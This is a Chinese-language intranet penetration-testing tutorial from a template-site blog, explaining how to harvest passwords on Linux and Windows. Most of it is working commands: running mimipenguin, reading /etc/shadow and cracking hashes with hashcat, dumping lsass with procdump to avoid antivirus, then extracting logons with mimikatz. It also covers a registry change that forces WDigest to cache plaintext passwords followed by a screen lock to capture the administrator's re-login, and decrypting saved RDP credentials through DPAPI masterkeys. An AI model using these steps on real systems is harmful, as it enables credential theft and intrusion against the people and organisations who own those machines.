0x00 说明

微软为了防止明文密码泄露发布了补丁KB2871997,关闭了Wdigest功能。

当系统为win10或2012R2以上时,默认在内存缓存中禁止保存明文密码,此时可以通过修改注册表的方式抓取明文,但需要用户重新登录后才能成功抓取。

windows读取密码出现的情况

强开注册表,可以读取明文密码

直接破解密文

Linux-mimipenguin适用环境:

unbuntu12.04-16.04

Kali 4.3.0

VSFTPd 3.0.3-8+b1

Apache2 2.4.25-3

openssh-server 1:7.3p1-1

0x01Linux-密码获取&密文破解&ssh

1.mimipenguin密码读取:

chmod 755 ./mimipenguin.sh

./mimipenguin.sh

2.密码破解:

cat /etc/shadow

hashcat.exe -a 3 -m 1800 linuxhash.txt pass.txt

加密形式:

linux sha512crypt $6$, SHA512 (Unix)加密方式:

hashcat -m 1800 sha512linux.txt p.txt

linux sha256crypt $5$, SHA256 (Unix)加密方式:

hashcat -m 7400 sha256linux.txt p.txt

linux下md5crypt, MD5 (Unix), Cisco-IOS $1$ (MD5)加密方式:

hashcat -m 500 linuxmd5.txt p.txt

inux下bcrypt $2*$, Blowfish加密方式:

hashcat -m 3200 linuxmd5.txt p.txt

3、密码存储:SSH密匙

获取id_rsa文件

ssh -i id_rsa root@172.16.250.30

0x02Windows在线离线读取&密文破解&存储凭证rdp

1.在线读

mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords"

低版本可以看到是能读取到明文密码

高版本,可以看到是没有读取到密码的

2.离线读

-1.针对防护拦截(Mimikatz被拦截)

Procdump是微软官方的工具,杀软不会拦截,再用本地mimiakatz还原

Procdump64.exe -accepteula -ma lsass.exe lsass.dmp

mimikatz.exe "sekurlsa::minidump lsass.DMP"

sekurlsa::logonPasswords full

-2.针对高版本但有存储(内存还有数据的,登录过并且内存中是有明文账号密码的,和域控通讯过,打开防火墙输入账号密码)

Procdump.exe -accepteula -ma lsass.exe lsass.dmp

mimikatz.exe "sekurlsa::minidump lsass.DMP"

sekurlsa::logonPasswords full





3.解决高版本

修改注册表,需要重新登录输入用户名和密码才能获取明文密码

修改注册表+强制锁屏+等待系统管理员重新登录+截取明文密码

修改注册表来让Wdigest Auth保存明文口令方式

reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest\ /v UseLogonCredential /t REG_DWORD /d 1

4、HASH破解

在线网站解密

-m 密文类型

-a 破解类型

?l 小写

?s 符号

?d 数字

518b98ad4178a53695dc997aa02d455c

字典破解:

hashcat.exe -a 0 -m 1000 hash.txt pass.txt

暴力破解:

hashcat.exe -a 3 -m 1000 518b98ad4178a53695dc997aa02d455c ?l?l?l?l?l?s?s?s?d?d

5.RDP凭据抓取

勾选记住这个凭据才可以进行破解

查看连接记录:

cmdkey /list

查找本地的Credentials:

dir /a %userprofile%\appdata\local\microsoft\credentials\*

Credentials记录guidMasterKey值

Credentials记录guidMasterKey值

mimikatz dpapi::cred /in:C:\Users\webadmin\appdata\local\microsoft\credentials\5FBB2585F99BA05366F08E52F1C1740B

找到guidMasterKey对应的MasterKey:

mimikatz sekurlsa::dpapi

解密指定的MasterKey凭据:文章来源:https://www.toymoban.com/news/detail-441901.html

mimikatz dpapi::cred /in:C:\Users\webadmin\appdata\local\microsoft\credentials\5FBB2585F99BA05366F08E52F1C1740B

/masterkey:628996c19d2f13082930aef01e4f0d2d4643a59e46c37346782fdebfb470a3a509e7005bc2f19b4ed40e9fbf8083868183200e44eac7ecfd6e90ff5d3e12671c

文章来源地址https://www.toymoban.com/news/detail-441901.html

文章来源地址https://www.toymoban.com/news/detail-441901.html

到了这里,关于内网渗透之linux&windows密码读取&haschcat破解&ssh&rdp的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!